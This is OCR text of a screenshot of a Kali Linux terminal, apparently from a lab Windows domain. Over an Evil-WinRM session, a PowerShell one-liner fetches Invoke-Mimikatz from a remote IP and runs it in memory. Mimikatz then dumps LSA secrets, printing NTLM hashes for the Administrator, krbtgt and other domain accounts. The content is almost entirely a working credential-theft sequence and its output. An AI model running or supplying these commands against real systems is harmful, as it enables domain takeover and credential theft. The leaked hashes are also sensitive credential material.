 File Machine View Input Devices Help
Applications Places Terminator Sep 29 05:04
kali@kali: ~/Desktop/WaterExecution
kali@kali: ~/Desktop/WaterExecution 173x39
*Evil-WinRM* PS C:\temp> iex (iwr -usebasicparsing http://192.168.100.44/Invoke-Mimikatz.ps1)
*Evil-WinRM* PS C:\temp> invoke-mimikatz -command '"privilege::debug" "lsadump::lsa /patch" "sekurlsa::logonpassword" "vault::cred /all"'
Hostname: WIN-7IKH1RH1MV9.invoke.local / S-1-5-21-1627006376-1536194647-1884642336
.#####. mimikatz 2.2.0 (x64) #19041 Mar 2 2023 23:48:15
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # lsadump::lsa /patch
Domain : invoke / S-1-5-21-1627006376-1536194647-1884642336
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 31592a42841d0a9e74f93c41d8884cd0
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 4149a0f82a2e1dfba10955ba9f9fb628
RID : 0000044f (1103)
User : drucill.sonny
LM :
NTLM : 2508664d213379cfaa853d8401caa8e4
RID : 00000450 (1104)
User : connie.dody
LM :
NTLM :
Right Ctrl